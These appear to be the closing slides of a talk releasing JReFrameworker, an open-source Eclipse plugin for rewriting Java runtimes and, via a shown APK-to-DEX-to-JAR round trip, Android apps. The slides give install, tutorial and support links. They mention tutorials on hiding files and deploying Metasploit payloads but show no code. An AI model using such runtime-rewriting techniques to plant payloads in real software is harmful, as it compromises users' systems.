	- APK  $\rightarrow$  DEX  $\rightarrow$  JAR $\rightarrow$  JReFrameworker  $\rightarrow$  JAR  $\rightarrow$  DEX  $\rightarrow$  APK



# Tool Release

- Tool: https://jreframeworker.com/install
	- MIT License
	- 100% Open Source
	- Eclipse Plugin with Update Site (Eclipse > Help > Install New Plugins...)
- Tutorials: https://jreframeworker.com/tutorials
	- Walkthroughs of hello world, hidden file, and Metasploit payload deployment
- Give it a try. Send me feedback!
	- Support: https://github.com/JReFrameworker/JReFrameworker/issues
	- Email: jreframeworker@ben-holland.com

## Thank You!

• Questions?

ben-holland.com jreframeworker.com